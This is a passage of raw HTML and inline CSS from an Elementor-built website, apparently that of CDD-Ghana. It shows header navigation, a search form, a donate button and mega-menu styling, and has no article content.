						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cddgh.org/wp-content/uploads/2019/08/cddghanaNewLogo-50x50.png" sizes="32x32" />
<link rel="icon" href="https://cddgh.org/wp-content/uploads/2019/08/cddghanaNewLogo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cddgh.org/wp-content/uploads/2019/08/cddghanaNewLogo.png" />
<meta name="msapplication-TileImage" content="https://cddgh.org/wp-content/uploads/2019/08/cddghanaNewLogo.png" />
</head>
<body class="wp-singular page-template-default page page-id-740 page-parent wp-embed-responsive wp-theme-hello-elementor jkit-color-scheme hello-elementor-default jet-mega-menu-location elementor-default elementor-kit-8935 elementor-page elementor-page-740">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="10396" class="elementor elementor-10396 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2139bb4 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2139bb4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5293d0e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2092a17c elementor-hidden-mobile" data-id="2092a17c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64daf400 elementor-position-inline-start elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="64daf400" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwNDE1IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-icon" tabindex="-1" aria-label="Initiatives">
				<i aria-hidden="true" class="icon icon-menu-11"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwNDE1IiwidG9nZ2xlIjpmYWxzZX0%3D" >
							Initiatives						</a>
					</h6>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-767a352b elementor-hidden-mobile" data-id="767a352b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17d29948 elementor-hidden-mobile elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="17d29948" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cddgh.org" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-17d29948">Search</label>

					
					<input id="elementor-search-form-17d29948" placeholder="Search for insights and resources" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-531257cb" data-id="531257cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-140f4acc elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="140f4acc" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://cddgh.org/donate/" class="elementskit-btn  whitespace--normal" id="">
					<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.5666 0.667129C9.98726 0.667129 10.4073 0.726462 10.8066 0.860462C13.2673 1.66046 14.1539 4.36046 13.4133 6.72046C12.9933 7.92646 12.3066 9.02712 11.4073 9.92646C10.1199 11.1731 8.70726 12.2798 7.1866 13.2331L7.01993 13.3338L6.8466 13.2265C5.3206 12.2798 3.89993 11.1731 2.6006 9.91979C1.70726 9.02046 1.01993 7.92646 0.593263 6.72046C-0.16007 4.36046 0.726596 1.66046 3.21393 0.846463C3.40726 0.779796 3.6066 0.733129 3.8066 0.707129H3.8866C4.07393 0.679796 4.25993 0.667129 4.4466 0.667129H4.51993C4.93993 0.679796 5.3466 0.753129 5.7406 0.887129H5.77993C5.8066 0.899796 5.8266 0.913796 5.83993 0.926462C5.98726 0.973796 6.1266 1.02713 6.25993 1.10046L6.51326 1.2138C6.57446 1.24644 6.6432 1.29633 6.7026 1.33944C6.7402 1.36676 6.77406 1.39136 6.79993 1.40713C6.8108 1.41355 6.82186 1.42 6.833 1.42651C6.8902 1.45988 6.94973 1.49464 6.99993 1.53313C7.7406 0.967129 8.63993 0.660462 9.5666 0.667129ZM11.3399 5.46713C11.6133 5.4598 11.8466 5.24046 11.8666 4.9598V4.88046C11.8866 3.94646 11.3206 3.10046 10.4599 2.7738C10.1866 2.6798 9.8866 2.82713 9.7866 3.10713C9.69326 3.38713 9.83993 3.6938 10.1199 3.79313C10.5473 3.95313 10.8333 4.3738 10.8333 4.8398V4.86046C10.8206 5.01313 10.8666 5.16046 10.9599 5.2738C11.0533 5.38713 11.1933 5.45313 11.3399 5.46713Z" fill="#1D1B66"></path></svg>Donate				</a>
					</div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-124d2b91" data-id="124d2b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c5b9a68 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5b9a68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;cc6b7f8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0d81fac" data-id="0d81fac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a616f6d elementor-widget elementor-widget-image" data-id="a616f6d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="561" height="405" src="https://cddgh.org/wp-content/uploads/2021/10/CDD-GHANA-LOGO_transparent.png" class="attachment-full size-full wp-image-10395" alt="" decoding="async" srcset="https://cddgh.org/wp-content/uploads/2021/10/CDD-GHANA-LOGO_transparent.png 561w, https://cddgh.org/wp-content/uploads/2021/10/CDD-GHANA-LOGO_transparent-300x217.png 300w" sizes="(max-width: 561px) 100vw, 561px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d3be7e" data-id="5d3be7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ceb4ce elementor-widget__width-auto elementor-widget elementor-widget-jet-mega-menu" data-id="8ceb4ce" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"1294","menuUniqId":"696c49400a0e7","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":".elementor-container","breakpoint":768,"signatures":[]}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><svg class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><svg class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-10592" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item-home jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-10592"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Home"><a href="https://cddgh.org/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Home</div></div></a></div></li>
<li id="jet-mega-menu-item-10593" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom current-menu-ancestor current-menu-parent jet-mega-menu-item-has-children jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--current jet-mega-menu-item--top-level jet-mega-menu-item-10593"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="About Us"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">About Us</div></div></a><div class="jet-mega-menu-item__dropdown"><svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></div></div><div class="jet-mega-menu-mega-container" data-template-id="12804" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-12804 .elementor-element.elementor-element-5ceff1b .elementor-repeater-item-016617b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-12804 .elementor-element.elementor-element-2216732 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-12804 .elementor-element.elementor-element-3527d49.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-3527d49.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-3527d49.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-3527d49.ekit-equal-height-enable .ekit-wid-con .elementskit-info-image-box{height:100%;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box.hover-border-bottom .elementskit-box-body::before{background-color:var( --e-global-color-secondary );height:3px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-box-body{background-color:var( --e-global-color-4699d54 );padding:20px 15px 42px 15px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn{background-color:#F1F1F100;padding:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.1);}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.1);}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px -10px 0px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-info-box-title {color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-info-box-title a{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn i{font-size:16px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn svg{max-width:16px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn:hover{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-8aa8893 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12804 .elementor-element.elementor-element-8aa8893 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12804 .elementor-element.elementor-element-0f468d6.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-0f468d6.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-0f468d6.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-0f468d6.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:14px 10px 8px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-0f468d6:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-d4ea16a.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-d4ea16a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-d4ea16a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-2892e3e.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-2892e3e.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-2892e3e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-2892e3e.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-2892e3e:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-dcda4e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12804 .elementor-element.elementor-element-dcda4e4 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12804 .elementor-element.elementor-element-3c08e39.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-3c08e39.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-3c08e39.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-3c08e39.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3c08e39:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 